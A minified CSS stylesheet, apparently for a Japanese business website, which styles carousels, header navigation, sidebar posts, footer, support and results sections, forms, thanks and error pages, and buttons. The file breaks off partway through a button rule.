.swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:opacity,height,-webkit-transform;transition-property:transform,opacity,height;transition-property:transform,opacity,height,-webkit-transform}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}img{border:0;vertical-align:top}em{font-style:italic}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:0;padding:0}input,select,textarea{font-family:inherit;font-style:inherit;font-weight:inherit;font-size:100%;margin:0;padding:0;vertical-align:middle}input:focus,textarea:focus,select:focus{outline:none}a{color:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}span,div{-webkit-tap-highlight-color:rgba(0,0,0,0)}html{overflow-y:scroll}head{font-family:pc}body{background:#fff;color:#333;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:.875rem;font-weight:400;line-height:2;letter-spacing:.05em;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}.l-page__head{position:fixed;top:0;left:0;z-index:998;width:100%;height:112px}.l-page__navi{visibility:hidden;display:none}.l-page__navi.is-active{visibility:visible}.l-page__body{padding-top:112px}.l-header{background:#fff;box-shadow:0 4px 10px 0 rgba(79,79,79,.08)}.l-header__outer{height:100%;padding:0 15px}.l-header__inner{display:flex;justify-content:space-between;align-items:center;max-width:1200px;height:100%;margin:auto}.l-header__logo .logo{line-height:0}.l-header__logo .logo>a>img{width:132px;height:auto}.l-header__navi{display:flex;align-items:center}.l-header__navi .list{display:flex;align-items:center;margin:0 -15px}.l-header__navi .list>li{margin:0 15px}.l-header__navi .list>li>a{display:inline-block;position:relative;padding:5px 0;font-size:.8125rem;font-weight:bold;letter-spacing:.05em;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-header__navi .list>li>a:before,.l-header__navi .list>li>a:after{content:"";position:absolute;bottom:0;width:0;height:2px;background:#71be16;transition:width .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-header__navi .list>li>a:before{right:50%}.l-header__navi .list>li>a:after{left:50%}.l-header__navi .btns{display:flex;align-items:center;margin:0 -3px;padding-left:40px}.l-header__navi .btns>li{width:178px;margin:0 3px}.l-header__navi .btns>li>a{display:flex;justify-content:center;align-items:center;box-sizing:border-box;height:62px;border-radius:4px}.l-header__navi .btns>li>a>span{position:relative;padding-left:40px;text-align:center;font-size:.75rem;font-weight:700;line-height:1.6}.l-header__navi .btns>li>a>span:before{content:"";position:absolute;top:0;bottom:0;left:0;width:30px;height:30px;margin:auto;background-repeat:no-repeat;background-position:50%;background-size:contain}.l-header__navi .btns>li:nth-child(1) a{border:2px solid #ff7e00;color:#ff7e00}.l-header__navi .btns>li:nth-child(1) a span:before{background-image:url(../img/common/ico_mail.webp)}.l-header__navi .btns>li:nth-child(2) a{background:#ff7e00;background:linear-gradient(0deg, #ff7e00 0%, #ff5400 100%);color:#fff}.l-header__navi .btns>li:nth-child(2) a span:before{background-image:url(../img/common/ico_calendar.webp)}.l-header__menu{display:none}.mode-pc .l-header__navi .list>li>a:hover{color:#71be16}.mode-pc .l-header__navi .list>li>a:hover:before,.mode-pc .l-header__navi .list>li>a:hover:after{width:50%}.mode-pc .l-header__navi .btns>li>a:hover span:before{-webkit-animation-name:bounce;animation-name:bounce;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards}.l-navi__layer{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff}.l-navi__outer{position:relative;height:100%}.l-navi__inner{padding:75px 15px 0}.l-navi__inner .list>li{border-bottom:1px solid #e9e9e9}.l-navi__inner .list>li>a{display:flex;justify-content:space-between;align-items:center;padding:20px 15px 19px;font-size:.9375rem;font-weight:700;line-height:1.2}.l-navi__inner .list>li>a>i{color:#9e9c9c}.l-navi__inner .btns{display:flex;align-items:center;margin:20px -1% 0}.l-navi__inner .btns>li{width:49%;margin:0 1%}.l-navi__inner .btns>li>a{display:flex;justify-content:center;align-items:center;box-sizing:border-box;height:56px;border-radius:4px}.l-navi__inner .btns>li>a>span{position:relative;padding-left:30px;text-align:center;font-size:.6875rem;font-weight:700;line-height:1.5}.l-navi__inner .btns>li>a>span:before{content:"";position:absolute;top:0;bottom:0;left:0;width:20px;height:20px;margin:auto;background-repeat:no-repeat;background-position:50%;background-size:contain}.l-navi__inner .btns>li:nth-child(1) a{border:2px solid #ff7e00;color:#ff7e00}.l-navi__inner .btns>li:nth-child(1) a span:before{background-image:url(../img/common/ico_mail.webp)}.l-navi__inner .btns>li:nth-child(2) a{background:#ff7e00;background:linear-gradient(0deg, #ff7e00 0%, #ff5400 100%);color:#fff}.l-navi__inner .btns>li:nth-child(2) a span:before{background-image:url(../img/common/ico_calendar.webp)}.l-content__body{overflow:hidden;padding-bottom:140px;background:#f0f6eb}.l-content__body--bg0{background:none}.l-content__body--pb0{padding-bottom:0}.l-content__body__outer{display:flex;justify-content:space-between}.l-content__body__main{width:730px;padding-top:50px}.l-content__body__sub{width:300px;padding-top:50px}.l-sub__block__head{margin-bottom:20px;padding:10px;background:#8ec631}.l-sub__block__head .ttl{color:#fff;font-size:18px;line-height:1.5}.l-sub__block__body .list li{border-bottom:1px solid #dedede}.l-sub__block__body .list li a{display:block;padding:15px 20px;color:#2e3f4f;font-weight:700;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-sub__block__body .list li a:hover{color:#71be16}.l-sub__block__body .post{margin-bottom:20px}.l-sub__block__body .post a{display:flex;justify-content:space-between}.l-sub__block__body .post__image{overflow:hidden;width:96px}.l-sub__block__body .post__image .image{position:relative;height:0;padding-top:79.166%;background-repeat:no-repeat;background-position:50%;background-size:cover;transition:-webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-sub__block__body .post__image .image img{position:absolute;top:0;left:0;width:100%;-o-object-fit:cover;object-fit:cover}.l-sub__block__body .post__image .image--none{background:#e9e9e9}.l-sub__block__body .post__image .image--none span{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;color:#9e9c9c;font-size:12px;font-weight:700}.l-sub__block__body .post__detail{width:calc(100% - 111px)}.l-sub__block__body .post__detail .ttl{margin-top:-3px;line-height:1.5;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-sub__block__body .post__detail .date{margin-top:8px;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:11px;line-height:1.2}.l-sub__block__body .post a:hover .post__image .image{-webkit-transform:scale(1.05);transform:scale(1.05)}.l-sub__block__body .post a:hover .post__detail .ttl{color:#71be16}.l-sub__block__body .search{position:relative}.l-sub__block__body .search button{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;width:50px;height:100%;border:none;outline:none;background:transparent;cursor:pointer}.l-sub__block__body .search button svg{color:#71be16;font-size:16px}.l-sub__block__body .tags{margin:15px -8px 0;letter-spacing:-0.4em}.l-sub__block__body .tags li{display:inline-block;margin:2px 8px;letter-spacing:0}.l-sub__block__body .tags a{transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-sub__block__body .tags a i{color:#8ec631}.l-sub__block__body .tags a span{margin-left:3px}.l-sub__block__body .tags a:hover{color:#8ec631}.l-sub__block__body .bnrs li img{width:100%;height:auto}.l-sub__block__body .bnrs li+li{margin-top:15px}.l-sub__block+.l-sub__block{margin-top:30px}.l-entry{padding:85px 0 100px;background:url(../img/common/bg_entry.webp)}.l-entry__outer .ttl{text-align:center;color:#fff;font-size:2rem;font-weight:700;line-height:1.5;letter-spacing:1px}.l-entry__outer .txt{margin-top:25px;text-align:center;color:#fff;font-size:1rem;font-weight:700;line-height:2;letter-spacing:1px}.l-entry__outer .list{display:flex;justify-content:center;align-items:center;margin:45px -10px 0}.l-entry__outer .list>li{width:30.833%;margin:0 10px}port-footer:defined{padding:25px}.l-footer__body{padding:40px 0 30px;background:#2e3f4f}.l-footer__body__navi{padding-bottom:20px;border-bottom:1px solid #475664}.l-footer__body__navi .help{display:flex;align-items:center;margin:0 -15px 25px}.l-footer__body__navi .help>li{margin:0 15px}.l-footer__body__navi .help>li>a{display:flex;align-items:center}.l-footer__body__navi .help>li>a>.icon{overflow:hidden;display:flex;justify-content:center;align-items:center;width:48px;height:48px;border-radius:50%;background:#fff}.l-footer__body__navi .help>li>a>.icon>i{color:#2e3f4f;font-size:1.5rem}.l-footer__body__navi .help>li>a>.text{margin-left:10px;color:#fff;font-size:.75rem;line-height:1.5}.l-footer__body__navi .list{margin:0 -15px;letter-spacing:-0.5em}.l-footer__body__navi .list>li{display:inline-block;margin:0 15px;letter-spacing:.05em}.l-footer__body__navi .list>li>a{color:#fff;font-size:.75rem;line-height:1.5;opacity:.7;transition:opacity .3s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-footer__body__help{margin-top:20px}.l-footer__body__help .list dt{color:#fff;font-size:.8125rem;font-weight:700;line-height:1.5}.l-footer__body__help .list dd{margin-top:10px}.l-footer__body__help .list dd>ul{margin:0 -10px;letter-spacing:-0.4em}.l-footer__body__help .list dd>ul>li{display:inline-block;margin:0 10px;color:#dedede;font-size:.6875rem;letter-spacing:.05em}.l-footer__body__help .list dd>ul>li>a{color:#fff;opacity:.7;transition:opacity .3s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-footer__body__info{display:flex;flex-wrap:wrap;margin:-1%;padding-top:30px}.l-footer__body__info .item{display:flex;justify-content:space-between;width:48%;margin:1%}.l-footer__body__info .item dt img{width:55px;height:auto}.l-footer__body__info .item dd{width:calc(100% - 65px);margin-top:-3px;color:#fff;font-size:.625rem}.l-footer__body__info .item dd>a{text-decoration:underline}.l-footer__foot{padding:30px 0 15px;background:#24303c}.l-footer__foot .item{display:flex;align-items:baseline}.l-footer__foot .item dt{margin-right:40px;line-height:1.5}.l-footer__foot .item dt>a{color:#fff;font-size:1.25rem;font-weight:700}.l-footer__foot .item dd{display:inline-flex;line-height:1.5}.l-footer__foot .item dd>p{color:#fff;font-size:.8125rem}.l-footer__foot .item dd>p+p{margin-left:20px}.l-footer__foot .item dd>p>a{margin-left:17px}.l-footer__foot .item dd>p>a>span{margin-left:3px;border-bottom:1px solid #fff}.l-footer__foot .copy{margin-top:15px;text-align:center;color:#fff;font-size:.5rem;opacity:.8}.mode-pc .l-footer__body__navi .help>li>a:hover>.icon>i{-webkit-animation-name:bounce;animation-name:bounce;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards}.mode-pc .l-footer__body__navi .list>li>a:hover{opacity:1}.mode-pc .l-footer__body__help .list dd>ul>li>a:hover{opacity:1}html{--host-max-width: 1080px;--host-color: #d3d6e2;--host-background-color: #000}:host{display:block;background-color:var(--host-background-color)}.port-footer{color:var(--host-color);font-size:10px;padding:0 25px 35px}.port-footer>*:not(.copyright),.port-footer port-footer-items:defined{max-width:var(--host-max-width);margin:0 auto}.port-footer a{color:inherit;text-decoration:underline}.port-footer a:hover{text-decoration:none}.l-footer-bottom{margin-top:35px}.license{display:flex;padding-top:30px;font-size:0px}.license dt{flex:0 0 auto;margin:auto 20px 0 0}.license dt .jpx{width:56px}.license dd{margin:auto 0;font-size:10px;line-height:16px}.notes::slotted(p){margin:25px 0 0}.copyright{border-top:1px solid var(--host-color);margin-top:25px;padding-top:25px}.copyright .inner{display:flex;flex-wrap:wrap;max-width:var(--host-max-width);margin:0 auto}.copyright .logo{display:block;margin:0 auto}.copyright p{font-size:10px;margin:0 auto;padding-top:15px}.l-follow__scroll{box-sizing:border-box;position:fixed;bottom:30px;right:30px;z-index:996;width:50px;height:50px;border:1px solid #71be16;border-radius:50%;background:#fff;-webkit-transform:translateX(150%);transform:translateX(150%);opacity:0;transition:opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform .75s cubic-bezier(0.165, 0.84, 0.44, 1);transition:transform .75s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:transform .75s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform .75s cubic-bezier(0.165, 0.84, 0.44, 1)}.l-follow__scroll>a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.l-follow__scroll>a>i{color:#71be16;font-size:.875rem;transition:-webkit-transform .3s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .3s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .3s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform .3s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-follow__scroll>a>span{color:#71be16;font-size:.625rem;font-weight:700;line-height:1.5;letter-spacing:1px}.l-follow__action{display:none;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;transition:opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform .75s cubic-bezier(0.165, 0.84, 0.44, 1);transition:transform .75s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:transform .75s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform .75s cubic-bezier(0.165, 0.84, 0.44, 1)}.l-follow .l-follow__scroll.is-active{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.l-follow .l-follow__action.is-active{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.l-commonSupport__item{display:flex;position:relative;padding-top:34px}.l-commonSupport__item__image{position:absolute;top:0;right:0;width:57.4074%;height:calc(100% - 34px);box-shadow:0 9px 29px 0 #d5d5d5}.l-commonSupport__item__image .image{height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.l-commonSupport__item__detail{position:relative;z-index:1;width:55.555%}.l-commonSupport__item__detail__inner{padding:8.333% 23.333% 10% 10%;background:#fff}.l-commonSupport__item__detail__inner .ttl{display:flex;align-items:center;font-weight:700;font-size:24px;line-height:1.5}.l-commonSupport__item__detail__inner .ttl span{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin-right:10px;border-radius:50%;background:#8ec631;text-align:center;color:#fff;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:14px;font-weight:500}.l-commonSupport__item__detail__inner .lead{margin-top:20px;color:#71be16;font-weight:700;font-size:30px;line-height:1.4;letter-spacing:2px}.l-commonSupport__item__detail__inner .txt{margin-top:20px;line-height:1.9}.l-commonSupport__item__detail__inner .btn{width:160px;margin-top:30px}.l-commonSupport__item--rev{flex-direction:row-reverse}.l-commonSupport__item--rev .l-commonSupport__item__image{right:auto;left:0}.l-commonSupport__item--01 .image{background-image:url(../img/common/img_support01.webp)}.l-commonSupport__item--02 .image{background-image:url(../img/common/img_support02.webp)}.l-commonSupport__item--03 .image{background-image:url(../img/common/img_support03.webp)}.l-commonSupport__item+.l-commonSupport__item{margin-top:62px}.l-result__box{padding:40px 50px;background:#e6f1d9}.l-result__box dl{display:flex;justify-content:space-between}.l-result__box dl dt{width:120px;color:#71be16;font-size:16px;font-weight:700}.l-result__box dl dd{width:calc(100% - 120px)}.l-result__lists{margin-top:90px}.l-result__lists__head{margin-bottom:50px}.l-result__lists__head .ttl{text-align:center;color:#2e3f4f;font-weight:700;font-size:26px;line-height:1.5}.l-result__lists__body{display:flex;flex-wrap:wrap;border-top:2px solid #e9e9e9;border-left:2px solid #e9e9e9}.l-result__lists__body .item{box-sizing:border-box;width:25%;border-right:2px solid #e9e9e9;border-bottom:2px solid #e9e9e9;background:#fff}.l-result__lists__body .item__image{position:relative;height:0;padding-top:40.2985%}.l-result__lists__body .item__image .logo{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;transition:opacity .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-result__lists__body .item__image .logo img{transition:-webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-result__lists__body .item__image .logo:hover{opacity:.85}.l-result__lists__body .item__image .logo:hover img{-webkit-transform:scale(1.03);transform:scale(1.03)}.l-result__lists__body .item__detail{padding:20px 0 15px;background:#f5f5f5}.l-result__lists__body .item__detail .name{overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;line-height:1.5;font-weight:700}.l-result__lists__body .item__detail .note{text-align:center;margin:0 -5px;letter-spacing:-0.4em}.l-result__lists__body .item__detail .note li{display:inline-block;margin:0 5px;font-size:12px;letter-spacing:.5px;line-height:1.5}.l-result__lists__body .item__detail .note li span{color:#8ec631}.l-outer{max-width:1080px;margin:auto}.l-outer--s{max-width:730px}.l-headline{background:#8ec631}.l-headline__head{padding:15px 0}.l-headline__body{padding:30px 0 75px}.l-headline__body .lead{margin-top:15px;text-align:center;color:#fff;font-size:1.125rem;letter-spacing:.5px}.l-anchor{padding:40px 0;background:#fff}.l-anchor .list{display:flex;justify-content:center;margin:0 -30px}.l-anchor .list li{margin:0 30px}.l-anchor .list li a{padding:4px 0;border-bottom:1px solid #71be16}.l-anchor .list li a span{display:inline-block;position:relative;padding-right:24px;font-size:16px;font-weight:700;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-anchor .list li a span:before,.l-anchor .list li a span:after{content:"";position:absolute;top:0;right:0;bottom:0;width:8px;height:2px;margin:auto;background:#71be16;transition:-webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-anchor .list li a span:before{-webkit-transform:translateX(-5px) rotate(45deg);transform:translateX(-5px) rotate(45deg)}.l-anchor .list li a span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mode-pc .l-anchor .list li a:hover span{color:#71be16}.mode-pc .l-anchor .list li a:hover span:before{-webkit-transform:translateX(-5px) translateY(2px) rotate(45deg);transform:translateX(-5px) translateY(2px) rotate(45deg)}.mode-pc .l-anchor .list li a:hover span:after{-webkit-transform:translateY(2px) rotate(-45deg);transform:translateY(2px) rotate(-45deg)}.l-support__head{padding-top:80px;background:#f0f6eb}.l-support__head .intro{position:relative;padding-bottom:48px}.l-support__head .intro__image{width:64.815%;box-shadow:0 9px 29px 0 #d5d5d5}.l-support__head .intro__image img{width:100%;height:auto}.l-support__head .intro__detail{position:absolute;right:0;bottom:0;width:47.222%}.l-support__head .intro__detail__inner{padding:70px 57px;background:#fff}.l-support__head .intro__detail__inner .ttl{color:#71be16;font-weight:700;font-size:30px;line-height:1.5}.l-support__head .intro__detail__inner .txt{margin-top:20px}.l-support__head .btns{display:flex;justify-content:space-between;align-items:center;margin-top:50px}.l-support__head .btns li{width:48.148%}.l-support__head .btns li a{display:flex;justify-content:center;align-items:center;position:relative;height:160px;border-radius:8px;background:#fff;box-shadow:0 6px 6px 0 rgba(0,0,0,.05);transition:box-shadow .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-support__head .btns li a:before{content:"";position:absolute;top:0;right:30px;bottom:0;width:22px;height:22px;margin:auto;background:url(../img/about/tokyo/ico_arrow.webp) no-repeat 50%;background-size:cover;transition:-webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-support__head .btns li a:hover{box-shadow:0 6px 6px 0 rgba(0,0,0,.02)}.l-support__head .btns li a:hover:before{-webkit-transform:translateX(5px);transform:translateX(5px)}.l-support__body .section{padding:130px 0 140px}.l-support__body .section__head .ttl{text-align:center;font-weight:700;font-size:32px;line-height:1.5}.l-support__body .section__head .txt{margin-top:25px;padding:0 80px;text-align:center;line-height:2.2}.l-support__body .section__head .txt--left{text-align:left}.l-support__body .section__body{margin-top:70px}.l-support__body .section--bg01{background:#fff}.l-support__body .section--bg02{background:#e5f1d5}.l-policy{padding-top:95px}.l-policy__inner{padding:70px 120px;background:#fff}.l-policy__inner h2{font-weight:700;font-size:28px;line-height:1.5;margin-bottom:25px}.l-policy__thumb{aspect-ratio:5/3;display:block}.l-policy__thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top 25% left 50%;object-position:top 25% left 50%}.l-policy__block{margin-bottom:10px}.l-policy__block h2{font-weight:700;font-size:26px;line-height:1.5}.l-policy__block h2 span{background:linear-gradient(transparent 60%, #fbf8a1 60%)}.l-policy__block h3{font-weight:700;font-size:20px;line-height:1.5}.l-policy__block ul li,.l-policy__block ol li{padding-left:1em;text-indent:-1em;line-height:1.8}.l-policy__block ul li a,.l-policy__block ol li a{color:#71be16;text-decoration:underline}.l-policy__block ul li a:hover,.l-policy__block ol li a:hover{text-decoration:none}.l-policy__block ul li+li,.l-policy__block ol li+li{margin-top:.5em}.l-policy__block ul li:before{content:"・"}.l-policy__block p a{color:#71be16;text-decoration:underline}.l-policy__block p a:hover{text-decoration:none}.l-policy__block h2,.l-policy__block h3,.l-policy__block p,.l-policy__block ul,.l-policy__block ol{margin:25px 0}.l-policy__block table{box-sizing:border-box;width:100%;margin:25px 0;border:1px solid #e7e7e7;border-collapse:collapse}.l-policy__block table td,.l-policy__block table th{border:1px solid #e7e7e7;border-collapse:collapse}.l-policy__block table td,.l-policy__block table th{padding:20px 30px;text-align:left}.l-policy__block table thead{background:#f7f7f7}.l-policy__block table thead td{line-height:1.6;letter-spacing:1px}.l-policy__block table tbody td a{color:#71be16;text-decoration:underline}.l-policy__block table tbody td a:hover{text-decoration:none}.l-policy__block img{max-width:100%}.l-posts__head{margin-bottom:30px}.l-posts__head .ttl{font-weight:700;font-size:32px;line-height:1.5}.l-posts__body{display:flex;flex-wrap:wrap;margin:-2% -1%}.l-posts__body .item{width:100%;margin:2% 1%}.l-posts__body--col02 .item{width:48%}.l-posts__body--col03 .item{width:31.33%}.l-posts__foot{margin-top:40px}.l-none{padding:80px 0}.l-none .ttl{text-align:center;font-size:28px;line-height:1.5}.l-none .btn{margin-top:100px}.l-form{max-width:730px;margin:auto}.l-form__main{padding:50px;background:#fff}.l-form__head{padding-bottom:35px}.l-form__head .txt{font-weight:700}.l-form__head .note{margin-top:10px;font-size:12px}.l-form__head .note a{color:#03c}.l-form__body .block{padding:30px 0;border-top:1px solid #e9e9e9}.l-form__body .block:last-of-type{padding-bottom:0}.l-form__body .block__item{display:flex;justify-content:space-between;align-items:flex-start}.l-form__body .block__item>dt{display:flex;justify-content:flex-start;align-items:center;position:relative;width:33.65%;min-height:48px;font-weight:700;line-height:1.6}.l-form__body .block__item>dd{width:60%;line-height:1.6}.l-form__body .block__item>dd>span{margin:0 5px;font-weight:700}.l-form__body .block__item>dd>a{color:#03c}.l-form__body .block__item--col02>dd>ul{display:flex;justify-content:space-between;align-items:center}.l-form__body .block__item--col02>dd>ul>li{width:48.148%}.l-form__body .block__item--require>dt:after{content:"必須";display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;bottom:0;height:18px;margin:auto;padding:0 5px 1px;background:#f96b7c;color:#fff;font-size:12px}.l-form__body .block__note{margin-top:5px;padding-left:40%}.l-form__body .block__note>li{color:#f96b7c;font-size:10px;line-height:1.6}.l-form__body .block__error{padding-left:40%;color:#f96b7c;font-size:12px;font-weight:700}.l-form__body .block__error:before{content:"※"}.l-form__body .block .block__item+.block__item,.l-form__body .block .block__note+.block__item,.l-form__body .block .block__error+.block__item{margin-top:18px}.l-form__submit{margin-top:40px}.l-form__submit .error{margin-bottom:40px;padding:10px;border:2px solid #f96b7c;border-radius:5px;background:#fff;text-align:center;color:#f96b7c;font-weight:700}.l-form__submit .btns{display:flex;justify-content:center}.l-form__submit .btns li{width:268px}.l-thanks{padding:80px 0 130px}.l-thanks__inner{max-width:730px;margin:auto}.l-thanks__main{padding:60px 50px;background:#fff}.l-thanks__main .subttl{font-size:20px;font-weight:bold;text-align:center;margin-bottom:32px}.l-thanks__main .ttl__ico{display:flex;align-items:center;justify-content:center;width:78px;height:78px;margin:auto;border-radius:50%;background:#8ec631}.l-thanks__main .ttl__ico i{color:#fff;font-size:28px}.l-thanks__main .ttl__txt{display:block;margin-top:12px;text-align:center;color:#8ec631;font-size:26px;line-height:1.5;letter-spacing:1px}.l-thanks__main .txt{margin-top:40px;text-align:center;font-size:13px;line-height:2.2}.l-thanks__main h3{text-align:center;font-size:24px;padding:0 0 20px}.l-thanks__main .caution{border:solid 1px #000;text-align:center;margin:0 auto;padding:20px 0}.l-thanks__main .alert{text-align:center;padding:40px 0 25px}.l-thanks__main .alert span{display:block;padding:0 0 20px}.l-thanks__main .btn{text-align:center}.l-thanks__main .btn a{display:inline-block;*display:inline;*zoom:1;background:#4cb7c0;color:#fff;width:270px;height:60px;line-height:60px}.l-thanks__btn{margin-top:25px}.l-error{padding-top:140px}.l-error .ttl{margin-bottom:40px;text-align:center;font-weight:700;font-size:20px;line-height:1.6}.l-error .txt{text-align:center}.l-error .btn{margin-top:40px}.l-error--block{padding:80px 50px 60px;background:#fff}button.c-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;cursor:pointer;transition:box-shadow .4s cubic-bezier(0.215, 0.61, 0.355, 1),opacity .4s cubic-bezier(0.215, 0.61, 0.355, 1)}button.c-btn>span{padding-bottom:0}button.c-btn:disabled{cursor:not-allowed;box-shadow:none;opacity:.65}.c-btn{display:flex;justify-content:center;align-items:center;box-sizing:border-box;width:100%;border-radius:6px;box-shadow:0 6px 6px 0 rgba(0,0,0,.15)}.c-btn--xl{height:80px;transition:box-shadow .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-btn--xl>span{font-size:1.125rem;font-weight:700;letter-spacing:1px}.c-btn--xl>span>i{margin-right:10px}.c-btn--xl:hover{box-shadow:none}.c-btn--l{height:68px;transition:box-shadow .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-btn--l>span{font-size:1rem;font-weight:700;letter-spacing:1px}.c-btn--l:hover{box-shadow:none}.c-btn--s{overflow:hidden;position:relative;height:50px}.c-btn--s:before,.c-btn--s:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-btn--s:after{opacity:0}.c-btn--s:hover:before{opacity:0}.c-btn--s:hover:after{opacity:1}.c-btn--s>span{position:relative;z-index:1;font-size:.875rem}.c-btn--t01{border:2px solid #ff7e00;background:#fff}.c-btn--t01>span{color:#ff7e00}.c-btn--t02{background:#ff5400;background:linear-gradient(0deg, #ff5400 0%, #ff7e00 100%)}.c-btn--t02>span{color:#fff}.c-btn--t03{border:2px solid #ff7e00;background:#ff7e00}.c-btn--t03>span{color:#fff}.c-btn--t04:before{background:#71c113;background:linear-gradient(0deg, #71c113 0%, #99ce40 100%)}.c-btn--t04:after{background:#99ce40;background:linear-gradient(0deg, #99ce40 0%, #71c113 100%)}.c-btn--t04>span{color:#fff}.c-btn--t05{background:#00b900}.c-btn--t05>span{color:#fff}.c-btn--t06{border:2px solid 